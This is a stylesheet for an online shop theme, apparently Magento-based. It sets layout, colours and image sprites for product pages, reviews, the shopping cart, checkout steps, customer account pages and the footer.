.product-view .box-up-sell h2 { border-bottom:0; padding:0; margin:0 0 8px; }
.product-view .box-up-sell .products-grid { width:100%; border:1px solid #e5dcc3; }
.product-view .box-up-sell .products-grid td { width:25%; border-right:1px solid #e5dcc3; border-bottom:1px solid #e5dcc3; padding:12px 10px 10px; line-height:1.6em; }
.product-view .box-up-sell .products-grid tr.last td { border-bottom:0; }
.product-view .box-up-sell .products-grid td.last { border-right:0; }
.product-view .box-up-sell .products-grid td img {  }
.product-view .box-up-sell .products-grid .product-image { text-align:center; margin:0 auto; }
.product-view .box-up-sell .products-grid td.empty { border-right:0; }
.product-view .box-up-sell .products-grid .ratings .rating-box {margin:0 5px 3px; }

/* Block: Tags */
.product-view .box-tags {border-bottom:0; margin-bottom:0px;}
.product-view .box-tags .form-add label { display:block; padding-bottom:5px; }
.product-view .box-tags .form-add .input-box { float:left; width:300px; margin:0 5px 14px 0; }
.product-view .box-tags .form-add input.input-text { width:300px; height:18px; }
.product-view .box-tags .form-add p { clear:both; }

/* Block: Reviews */
.review-title-top{background:url("../images/sprites_repeat.gif") repeat-x  0 -1286px #496778; color:#fff; padding:5px 10px; display:block; width:130px; text-align:center;}
.product-view .review-all{padding:0; border:1px solid #ddd; border-top:0; }
.product-view .review-item-list{border-top:2px solid #1B61AF }
.product-view .box-reviews {margin-top:20px;}
.product-view .box-reviews h2.title, .product-view .box-reviews .form-add h2{background:url(../images/sprites_repeat.gif) repeat-x 0 -1450px; height:26px; display:block; line-height:26px; padding-left:15px; color:#000; font-weight:bold; }
.product-view .box-reviews .average-customer-rating{padding:0 20px 10px 20px; }
.average-customer-rating .rating-box .rating, .average-customer-rating .rating-box{background-image:url(../images/b_star.gif); height:26px; width:141px;} 
.average-customer-rating .ratings-table th{line-height:28px;}
.average-customer-rating .label{float:left; width:190px; padding-top:15px; color:#000; }
.average-customer-rating  .ratings-table{float:left;}
.average-customer-rating .ratings-table th, .average-customer-rating .ratings-table td{padding:0 5px;}
.average-customer-rating .nobr{padding:15px 0 0 15px; color:#000; float:left;}
.review-all dl{padding:15px 20px}
.review-all dt{font-weight:bold;}
.review-all dd{padding:10px 0 20px 10px;font-size:12px; }
.review-all dt a{color:#114EA6;}
.review-all dd .ratings-table{margin-bottom:8px; }
.review-all .buttons-set{padding:5px 0 20px 20px; }
.review-all .buttons-set button.button{float:none;}
.product-view .box-reviews .rating-box{margin:0;}
.product-view .box-reviews .form-add{border-top:2px solid #1B61AF}
#review-form-inner fieldset{padding:0 20px 0 20px;}
#review-form-inner h4{font-size:13px; padding:1px 0; font-weight:normal;}
#review-form-inner .form-list{padding-top:10px;}

/*** My Recent Reviews **/
.dashboard #my_recent_reviews li {padding-bottom:7px;}
.dashboard #my_recent_reviews li .ratings {margin:0px 0 5px 0;}
.dashboard #my_recent_reviews li .ratings strong {margin:0 5px 0 0;}
.dashboard #my_recent_reviews li .ratings .rating-box {margin:0; }
.dashboard #my_recent_reviews li .details .product-name {margin-bottom:3px;}

/* Send a Friend */
.send-friend {}
/* ======================================================================================= */


/* Content Styles ================================================================= */
.product-name { font-size:1em; font-weight:normal; }
.sidebar .product-name { height: 5.5em; overflow: hidden; }
.product-name a {}

/* Product Tags */
.tags-list li { display:inline; font-size:14px; line-height:14px; vertical-align:baseline; color:#0062AA  }
.tags-list li a{color:#0062AA;}

/* Advanced Search */
.advanced-search {}
.advanced-search-amount {}
.advanced-search-summary {margin-bottom:10px;}
.advanced-search li label {display:block; float:none;} 

/* CMS Home Page */
.cms-index-index .container-links-padding {padding-top:0px;}
.cms-index-index .subtitle {}
.cms-index-index .col1-layout .products-grid {width:950px; margin-bottom:15px;}
.cms-index-index .products-grid .price-box {display:block; float:none; text-align:center; max-width:inherit; margin-bottom:8px;}
.cms-index-index .products-grid .actions {float:none; text-align:center;}
.cms-index-index .products-grid li.item {width:170px;}
.cms-index-index .products-grid .product-name {margin-bottom:5px; min-height:48px;}



/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }
.page-sitemap .links a { text-decoration:none; position:relative; }
.page-sitemap .links a:hover { text-decoration:underline; }
.page-sitemap .sitemap { margin:0 0 12px 0; }
.page-sitemap .sitemap a {}

.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a {}
.page-sitemap .sitemap li {font-size:12px; line-height:18px; padding:0 0 0 6px;}
.page-sitemap .sitemap li a:hover {text-decoration:underline;}
.page-sitemap .sitemap li a {display:inline-block; color:#619003; text-decoration:none;}

/* RSS */
.rss-title h1 { background:url(../images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.35; background-position:0 2px; }
/* ======================================================================================= */


/* Shopping Cart ========================================================================= */
.cart {}
.cart .data-table th,
.cart .data-table td {border-color:#ddd; background:#fff; font-weight:normal; font-size:13px; line-height:normal; color:#303030; }
.cart .data-table td {padding:10px 15px; vertical-align:middle;}
.cart .data-table td .product-name a {text-decoration:none; color:#393939;}
.cart .data-table td .product-name a:hover {color:#303030; text-decoration:underline;}
.cart .data-table .nobr {display:block; text-align:center; font-size:13px;}
.cart  .page-title.title-buttons {border:none;}
.cart .a-right.last .btn-continue {float:left;}
.cart .data-table#shopping-cart-table th{background:#f5f5f5; font-weight:bold; padding:10px 5px; }
.cart .data-table#shopping-cart-table tfoot td{padding:10px;}
.cart .data-table#shopping-cart-table td.last{padding:10px 25px}
.page-content-se, .cart-empty{border:1px solid #ddd; padding:15px;}
.success-order {font-size: 22px; padding-top: 10px; padding-bottom: 10px; color: #d71921; font-weight: bold; }


/* Checkout Types */
.cart .checkout-types { float:right; text-align:right; padding-top:33px; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }
.cart .checkout-types .paypal-or { margin:0 8px; line-height:2.3; }
.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding:3px 55px 8px 0; line-height:1.0; font-size:12px; }
#shopping-cart-table .price { color:#FF5A00;}

/* Shopping Cart Table */
.cart-table .item-msg { font-size:10px; }

/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:10px 0; }
.cart .cart-collaterals .col2-set { float:left; width:590px; }
.cart .cart-collaterals .col-1 {}

.cart .crosssell {padding:12px 0; border:1px solid #eaeaea;}
.cart .cart-collaterals .col-1 {width:42%;}
.cart .cart-collaterals .col-2 {width:56%;}
.cart .crosssell h2 {text-transform:uppercase; font-size:12px; font-weight:bold; line-height:18px; color:#111111; padding:0 14px; }
.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid #ddd; margin-right: 10px; }
.cart .crosssell .product-details { margin-left:85px;}
.cart .crosssell li.item {border-bottom:1px solid #eaeaea; padding:10px 0 16px 0; margin: 0 5px 10px 10px; }
.cart .crosssell li.last {border:none;}
.cart .crosssell .product-name {
	font-size:10px;
	text-transform:uppercase;
	line-height:normal;
	font-weight:600;
	margin-bottom:16px;
	}
.cart .crosssell .product-name a {color:#000; text-decoration:none;  font-size:12px; text-transform:none; font-weight:normal;}
.cart .crosssell .product-name {margin-bottom:5px;}
.cart .crosssell .price { font-weight:normal;}
.cart .crosssell .product-name a:hover {color:#000; text-decoration:underline;}
.cart .crosssell .price-box {margin-bottom:4px;}
.cart .crosssell .add-to-links {padding-top:5px; font-size:12px; line-height:14px; color:#666;}


/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount {margin-bottom:10px;}
.cart .discount,
.cart .shipping {border:1px solid #eaeaea; padding:13px 10px 10px 14px; overflow:hidden;}
.cart .discount .discount-form  button.button {margin-bottom:5px; clear:right;}
.cart .shipping {padding-top:11px;}
.cart .shipping .buttons-set {padding-left:0px; padding-top:0px;}
.cart .shipping .buttons-set button.button {float:left;}
.cart .cart-collaterals .col-2 h2 { font-size:13px; line-height:normal; font-weight:bold; color:#000; padding:0px; margin-bottom:8px;}
.cart .discount-form label {margin-bottom:3px; display:block;}
.cart input,
.cart select {border-color:#d9d9d9; color:#303030; font-size:12px; }
.cart select {height:22px; padding-top:2px;}
.cart .discount-form .input-box {float:left;}
.cart .discount-form .input-box input {width:168px;}
.cart .discount-form .buttons-set {margin:0 0 0 10px; padding:0; clear:right;}
.cart .shipping p {margin-bottom:11px;}
.cart .shipping label {display:block; font-size:12px; line-height:normal; color:#303030; margin-bottom:5px; font-weight:normal;}
.cart .shipping .form-list li {margin-bottom:10px;}
.cart .shipping .form-list li input {width:272px;}
.cart .shipping .form-list li select {width:278px;}

/* Shopping Cart Totals */
.cart .totals { float:right; width:368px; background:#FFF; border:0px solid #ddd; padding:10px 0; color:#000; }
.cart .totals table { width:100%; margin:7px 0; }
.cart .totals td { padding:1px 15px 1px 7px; }
.cart .totals tr.last td {}
.cart .totals tfoot th { padding:5px 15px 5px 7px; }
.cart .totals tfoot td { padding-top:5px; padding-bottom:5px; }
.cart .totals tfoot th strong,
.cart .totals tfoot td strong { font-size:15px; color:#000;}
.cart .totals .checkout-types { font-size:13px; padding:8px 15px 0; text-align:right; }
.cart .totals .checkout-types li { clear:both; margin:5px 0; height:32px; }
.cart .totals .checkout-types a{color:#114EA6;}

/* Options Tool Tip */
.item-options dt { font-weight:bold; font-style:italic; }
.item-options dd { padding-left:10px; }
.truncated { cursor:help; color:#000;}
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; }
.truncated .truncated_full_value { position:relative; z-index:999; top:9px; }
.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; padding:8px; border:1px solid #f0f0f0; background-color:#fff; }
.truncated .truncated_full_value .item-options > p { font-weight:bold; text-transform:uppercase; }
.truncated .show .item-options { top:-20px; left:50%; }
.col-left .truncated .show .item-options { left:30px; top:7px; }
.col-right .truncated .show .item-options  { left:-240px; top:7px; }
/* ======================================================================================= */


/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods dt { font-size:16px; font-weight:bold; color:#d71921; margin-bottom: 20px; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding-left:20px; }
.sp-methods select.month { width:150px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.sp-methods .release-amounts { margin:0.5em 0 1em; }
.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }

.please-wait { float:right; margin-right:5px; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this { cursor:help; margin-left:5px; }


/* Tooltip */
.tool-tip { border:1px solid #f0f0f0; background-color:#f6f6f6; padding:5px; position:absolute; z-index:9999; }
.tool-tip .btn-close { text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(../images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages {margin-bottom:5px;}
.gift-messages-form { border:1px solid #f0f0f0; padding:10px; }
.gift-messages-form li.wide textarea {max-width:255px;}
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form h4 {}
.gift-messages-form .whole-order {}
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .product-name {}

.gift-message-link { display:block; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; padding-left:20px; }
.gift-message-link.expanded { background-position:0 -53px; }
.gift-message-row {}
.gift-message-row .btn-close { float:right; }
.gift-message dt strong { font-weight:bold; }

.form-alt li {padding-bottom:10px; overflow:hidden;}
/* Checkout Agreements */
.checkout-agreements {}
.checkout-agreements li { margin:10px 0; }
.checkout-agreements .agreement-content { border:1px solid #f0f0f0; background-color:#f6f6f6; padding:5px; height:10em; overflow:auto; }
.checkout-agreements .agree { padding:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid #f0f0f0; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

/* Generic Info Set */
.info-set {}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress {margin:0 0 0 10px;}
.sidebar .block-progress .block-content {padding:0px;}
.sidebar .block-progress .block-title {}
.sidebar .block-progress .block-title strong {font-weight:600;}
.block-progress dt { font-size:12px; color:#303030; border-top:1px solid #e2e2e2; padding:10px 0px 10px 10px;}
.block-progress dt:first-child {border-top:none;}
.block-progress dt.complete,
.block-progress dd.complete { border-top:1px solid #e2e2e2; margin-top:-1px; }
.block-progress dd.complete {padding:10px; }

.checkout-onepage-index .main{width:980px; margin:0 auto;}
.checkout-onepage-index .page-title {}
.checkout-onepage-index .col-main {width:720px;}
.checkout-onepage-index .col-right{width:260px; margin-top:40px;}

.opc .buttons-set { margin-top:0; padding-top:2em; }
.opc .buttons-set p.required { margin:0; padding:0 0 10px; }
.opc .buttons-set .back-link small { display:none; }
.opc .buttons-set .back-link a { background:url(../images/i_arrow-top.gif) 0 50% no-repeat; padding-left:16px; }
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; }
.opc .ul { list-style:disc outside; padding-left:18px; }

.opc { position:relative; }
.opc { border-bottom:1px solid #ddd; position:relative; }
.opc li.section { border:1px solid #ddd; border-bottom:0; }
.opc li.section button.button {}
.opc li.section .bg-button {background:#343434;}

.opc .step-title { padding:7px 20px; text-align:right; background-color: #f2f2f2 }
.opc .step-title .number { float:left; line-height:normal; font-weight:bold; width:18px; height:18px; margin-right:10px; text-align:center; line-height:18px; border:1px solid #727272; color:#303030; }
.opc .step-title h2 { float:left; font-weight:bold; font-size:14px; margin-bottom:0; padding-top:3px; }
.opc .step-title a { display:none; float:right; }

.opc .allow .step-title {  cursor:pointer; }
.opc .allow .step-title .number { background:#fff; border-color:#b2b2b2; color:#000; }
.opc .allow .step-title h2 { }
/*.opc .allow .step-title a { display:block; }*/

.opc .active .step-title { padding-bottom:5px; color:#000; cursor:default; border-bottom:1px solid #ddd; }
.opc .active .step-title .number {  color:#fff; background:#000; border-color:#000; }
.opc .active .step-title h2 { }
/*.opc .active .step-title a { display:none; }*/

.opc .step {  padding:15px 30px; position:relative; }
.opc .step .tool-tip { right:30px; }

#opc-login .buttons-set { border-top:0; }
#opc-login h3 { font-size:13px; border-bottom:1px solid #e4e4e4; padding-bottom:2px; text-transform:uppercase; }
#opc-login h4 { font-size:16px; font-weight:bold; margin:0; color:#d71921; margin-bottom: 20px; }

#opc-shipping_method .buttons-set { border-top:0; }
.opc .gift-messages-form { margin:0 -30px; background:#f6f1eb; border:1px solid #e9e4de; border-width:1px 0; padding:22px 24px 22px 30px; }
.opc .gift-messages-form .inner-box { padding:5px; height:260px; overflow:auto; }

#opc-review .step { border:0; padding:0; }
#opc-review .product-name { font-weight:bold; color:#0a263c; }
#opc-review .item-options { margin:5px 0 0; }
#opc-review .buttons-set { padding:20px 30px; border:1px solid #d9dde3; border-width:0 1px 1px; }
#opc-review .buttons-set p { margin:0; line-height:40px; }
#opc-review .buttons-set .please-wait { height:40px; line-height:40px; }
#opc-review .authentication { margin:0 auto; width:570px; }
#opc-review .warning-message { color:#222; font-weight:bold; text-align:center; padding:10px 10px 0; }


/* Account Login/Create Pages ============================================================ */
.account-login .content { min-height:230px;   border:1px solid #ddd; border-bottom:0; }
.account-login .content h2 { padding:0 22px;  margin:0; background:url(../images/sprites_repeat.gif) repeat-x 0 -60px; height:26px; line-height:26px; font-size:13px;font-weight:bold;     }
.account-login {width:800px; margin:0 auto 20px auto;}
.account-login .new-users {}
.account-login .registered-users {}
.account-login .buttons-set { /*border:1px solid #ddd;*/  margin:0; padding:8px 13px;  }
.account-login p{padding:15px 20px 0 20px;}
.account-login .form-list{padding:10px 20px 0 20px; }

.account-create {width:800px; margin:0 auto;}
.customer-account-forgotpassword .col-main{width: 635px;  margin-left: 230px;}

/* Account Login/Create Pages ============================================================ */


/* Remember Me Popup ===================================================================== */
.window-overlay { background:url(../images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }

.remember-me label {}
.remember-me-popup {}
.remember-me-popup h3 {}
.remember-me-popup .remember-me-popup-head {}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close {}
.remember-me-popup .remember-me-popup-body {}
.remember-me-popup .remember-me-popup-body a {}
/*==================== Remember Me Popup =============================================== */

/*==================== Wishlist Form ========================================== */
#wishlist-view-form #wishlist-table textarea {min-height:150px; min-width:340px; max-width:340px; max-height:170px;}
#wishlist-view-form #wishlist-table a {display:inline-block; margin-bottom:5px;}
#wishlist-view-form #wishlist-table p,
#wishlist-view-form #wishlist-table button.button {margin-bottom:5px;}
#wishlist-view-form .buttons-set.buttons-set2  button.button{margin-right:20px;}
/*=====================  End  ================================================== */

/* My Account ============================================================================= */
.my-account{font-size:12px;}
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard .welcome-msg { margin:0 8em 1.5em 0; }
.dashboard .welcome-msg p { margin:0; }
.dashboard .col2-set { margin:0 0 15px; }

/* General Box */
.box-account {  border:1px solid #ccc; border-color:#ddd; padding:15px; margin: 0 0 20px; }
.box-account .box-head { border-bottom:1px solid #d9dde3; margin:0 0 10px; text-align:right; }
.box-account .box-head h2 { float:left; margin:0; font-size:13px;  text-transform:uppercase; background-image:url(../images/sprites_repeat.gif); background-repeat:no-repeat; padding-left:21px; color:#e65505; }

.dashboard .box .box-title { background:url(../images/sprites_repeat.gif) 0 -1516px repeat-x; padding:0 0 2px; margin:0 0 8px; text-align:right; }
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 { float:left; font-size:13px; font-weight:bold; margin:0; }

/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 { background-position:0 -1541px;  }

/* Block: Account Information */
.dashboard .box-info .box-head h2 { background-position:0 -1581px;  }
.dashboard .box-info h4 { font-size:11px; font-weight:bold; text-transform:uppercase; }

/* Block: Reviews */
.dashboard .box-reviews .box-head h2 { background-position:0 -1621px; }
.dashboard .box-reviews .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-reviews .details { margin-left:20px; }
.dashboard .box-reviews li.item { margin:0 0 7px; }
.dashboard .box-reviews li.item.last { margin:0; }
.dashboard .box-reviews .ratings { margin:7px 0 0; }

/* Block: Tags */
.dashboard .box-tags .box-head h2 { background-position:0 -1661px; }
.dashboard .box-tags .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-tags .details { margin-left:20px; }
.dashboard .box-tags li.item { margin:0 0 7px; }
.dashboard .box-tags li.item.last { margin:0; }
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li { display:inline; }
/********** Dashboard > */

/* Address Book */
.addresses-list h2 {  font-size:13px; color:#e26703; text-transform:uppercase; }
.addresses-list h3 {  font-size:13px; }
.addresses-list address { margin:0 0 3px; }
.addresses-list p { margin:0; }
.addresses-list a { font-weight:bold; }
.addresses-list .link-remove { color:#646464; }
.addresses-list .separator { margin:0 3px; }
.addresses-list li.item {  border:1px solid #ccc; padding:10px 13px; margin:0 0 10px; }
.addresses-list li.empty { background:none; border:0; padding:0; }
.addresses-list li.empty p { font-weight:bold; }
.addresses-list .addresses-additional li.item { background:none; border:0; padding:0; }

/* Order View */
.order-info { background:#efefef; border:1px solid #d0cbc1; padding:4px 8px; margin:0 0 8px; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info .current { font-weight:bold; }
.order-info li { margin:0 3px; }

.order-date { margin:10px 0; }

.order-info-box { border:1px solid #ddd; padding:12px 15px; margin:0 0 15px; }
.order-info-box h2 { font-weight:bold; font-size:13px; }
.order-info-box .box-payment p { margin:0 0 3px; }
.order-info-box .box-payment th { font-weight:bold; padding-right:7px; }

.order-items { width:100%; overflow-x:auto; }
.order-items h2,
.order-items h3 { clear:none; font-weight:bold; font-size:13px; padding:0; margin:0 0 5px; color:#0a263c; }
.order-items .product-name { font-size:1em !important; font-weight:bold !important; }
.order-items .link-print { color:#1e7ec8; font-weight:normal; }
.order-items .order-links { text-align:right; }

.order-additional { margin:15px 0; }
/* Order Gift Message */
.gift-message dt strong { color:#666; }
.gift-message dd { font-size:13px; margin:5px 0 0; }
/* Order Comments */
.order-about dt { font-weight:bold; }
.order-about dd { font-size:13px; margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head { margin:0 0 15px; }
.page-print .print-head .logo { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
.page-print h1 { font-size:16px; font-weight:bold; }
.page-print h2,
.page-print h3 { font-size:13px; font-weight:bold; }
.page-print h2.h2 { font-size:16px; font-weight:bold; }
.page-print .order-date { background:url(../images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 10px; margin:0 0 10px; }
.page-print .col2-set { margin:0 0 10px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Wishlist */
.my-wishlist .data-table td { padding:10px; }
.my-wishlist .product-image { display:block; width:113px; height:113px; margin:0 0 5px; }
.my-wishlist textarea { display:block; width:97%; height:109px; }
.my-wishlist .buttons-set { margin-top:2em; }
.my-wishlist .buttons-set button.button { float:none; }
.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span { border-color:#fcb813; }
#wishlist-table .add-to-links { white-space:nowrap; }

/* My Tags */
.my-tag-edit { float:left; margin:0 0 10px; }
.my-tag-edit .btn-remove { float:right; margin:4px 0 0 5px; }
#my-tags-table { clear:both; }
#my-tags-table td { padding:10px; }
#my-tags-table .add-to-links { white-space:nowrap; }

/* My Reviews */
#my-reviews-table td { padding:10px; }

.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label { font-size:11px; margin:0 0 3px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }
.product-review .product-details { margin-left:150px; }
.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }
.product-review h3 { font-size:12px; margin:0 0 3px; color:#2f2f2f; }
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:13px; margin:5px 0 0; }

/* Billing Agreements */
.billing-agreements .info-box{ margin:15px 0; }
.billing-agreements .form-list li select { float:left; }
.billing-agreements .form-list li button.button { float:left; margin-left:10px; }
.billing-agreements .table-caption { font-weight:bold; font-size:13px; }
/* ======================================================================================= */


/* MAP Popup============================================================================== */
.cart-msrp-totals { color:red; font-size:12px !important; font-weight:bold; margin:10px 10px 0; padding:10px; text-align:right; text-transform:uppercase;}
.map-cart-sidebar-total { color:red; display:block; font-size:10px; font-weight:bold; text-align:left; padding:2px 5px; text-shadow:0 1px 0 #fff; }

.map-popup { background:#fff; border:1px solid #aaa; margin:12px 0 0; position:absolute; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; box-shadow:0 0 6px #ccc; text-align:left; width:300px; z-index:100; }
.map-popup-heading { background:#d9e5ee; border-bottom:1px solid #ccc; padding:5px 30px 5px 10px; width:260px; }
.map-popup-heading h2 { font-size:16px; margin:0; text-shadow:0 1px 0 #f6f6f6; overflow:hidden; white-space:nowrap; word-wrap:break-word; text-align:left; text-overflow:ellipsis; }
.map-popup-arrow { background:url(../images/map_popup_arrow.gif) no-repeat; position:absolute; left:50%; top:-10px; height:10px; width:19px; }
.map-popup-close { background:url(../images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:8px; right:10px; height:15px; width:15px; text-indent:-9999em; -moz-box-shadow:0 0 3px #999; -webkit-box-shadow:0 0 3px #999; box-shadow:0 0 3px #999; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; }
.map-popup-content { border-top:1px solid #eee; padding:10px; overflow:hidden; text-align:left; width:280px; }
.map-popup-checkout { display:inline; float:right; text-align:right; }
.map-popup-checkout span { display:block; padding-right:30px; }
.map-popup-checkout .paypal-logo { margin:0 0 5px; }
.map-popup-price .price-box,
.map-popup-price .price-box .special-price { margin:0; padding:0; }
.map-popup-price { margin:5px 0 0; }
.map-popup-text { clear:right; margin:0 10px; padding:10px 0; text-align:left; word-wrap:break-word; }
.map-popup-only-text { border-top:1px solid #ddd; }
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer-container {margin:0px;  background:#fff; /*background:url(../images/groovepaper.png) repeat*/}
.footer { font-size:12px; line-height:normal; color:#000; }
.footer-links {overflow:hidden; border-bottom:1px solid #d4d4d4; padding-bottom:14px; margin-bottom:15px;}
.footer p { text-align:right; }
.footer address { text-align:center; margin-bottom:5px; }
.footer ul li {  padding-right:18px; }
.footer ul li a { display:inline-block; position:relative; overflow:hidden;}
.footer ul li a span {display:block; height:1px; bottom:0; width:0; position:absolute; left:50%; background:#5e8b03;}
.footer .footer_top{border-bottom:0px solid #BED63A; margin-bottom:10px;}
.footer-container .bottom-container { text-align:center; }
.footer .footer_bottom{width:100%; border-top: 0px solid #E0E3E4; text-align:center; margin-top:10px; }
.footer .original-footer{margin:0 auto; /*border:1px solid #FCB813;*/ background: #fff8e6; padding:20px 0 20px 0; border-radius:15px; -moz-border-radius:15px; /* Firefox 3.6 and earlier */ text-align:center;}
.footer .original-footer ul, .footer .original-footer ul li{display:inline;}
.footer .footer_bottom .payment_icons{margin:0 auto; padding:10px 0 8px 0; }
/* footer CMS Links */
.footer_block{margin:1px; padding:10px; line-height:1.2; font-size:12px;  padding:0 0 15px 10px; margin:10px 0; width:75%; float:left; }
.footer_block .mar_t2{width:24%; float:left; text-align:left;}
.footer_block .mar_t2 span{font-weight:bold; font-size:13px; }
.footer_block .mar_t1{margin-top:5px;}
.footer_block .mar_t1 li{ text-align:left;  color:#ccc; background:url(../images/sprites_repeat.gif) no-repeat 0 -845px; padding-left:10px; }
.footer_block .mar_t1 li a{color:#666; line-height:16px; font-size:12px;}
.footer address{font-size:12px; text-align:center;margin-top:10px; color:#ccc;}
/* Footer Community Block */
.community-block{padding:10px 0; float:left; width:23.5%;}
.community-block ul li{float:left; padding:0; }
.community-block ul li a{text-indent:-10000px; display:block;background:url(../images/social_buttons.gif) no-repeat 0 0; padding-right:5px;width:32px; height:32px; }
.community-block ul li a:hover{ opacity: 0.8; filter: alpha(opacity=80); }
.community-block ul li.community-title{padding-right:5px; float:none; display:block; margin-bottom:10px;}
.community-block ul li.community-title span{font-size:13px; font-weight:bold;}
.community-block ul li.i-blog a{ width:194px; height:27px; }
.community-block ul li.i-twitter a{background-position:0 -32px}
.community-block ul li.i-facebook a{background-position:0 0;}
.community-block ul li.i-youtube a{background-position:0 -64px;}
.community-block ul li.i-flickr a{background-position:0 -96px;}
.community-block ul li.i-rss a{background-position:0 -128px;}


/* Home Product List ======================================================================*/
.home-list li.item{width:165px; height:320px; display:inline; float:left; position:relative; margin-left:23px; }
.home-box {height:auto; overflow:hidden; padding:1px 0 0 1px; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-top:10px;}
.home-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:12px 0 0 3px; position:relative; border-bottom:1px solid #ddd;}
.home-box .home-product-img{height:122px; width:157px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell;}
.home-box .home-product-img a{border:1px solid #e5e5e5; display:block; height:120px; overflow:hidden; padding:0; vertical-align:middle; width:155px; }
.home-box .home-product-img a:hover{border:1px solid #FCB813}
.home-box .head{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.home-box .head span{background: url("../images/sprites_repeat.gif") no-repeat scroll 14px -1143px transparent; color: #003B7F;  display: inline-block; font-size: 12px; font-weight: bold;height: 25px; line-height: 25px; text-indent: 22px;}
.home-box .other-info{margin-top:8px;}
.home-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.home-box .in-category{color:#FCB813;}
.home-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.home-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.home-box .product-other-info .percent-off{display:none;}
.home-box .product-name{font-size:12px; padding-top:5px;}
.cms-page-view .home-list li.item{margin-left:26px;}
.home-box .see_more{text-align:right; color:#999999; float:right; margin-right:15px;}
.home-box .head span{float:left;}

/* Upsell Product List ======================================================================*/
.upsell-box-list li.item{width:165px; height:220px; display:inline; float:left; position:relative; margin-left:23px; }
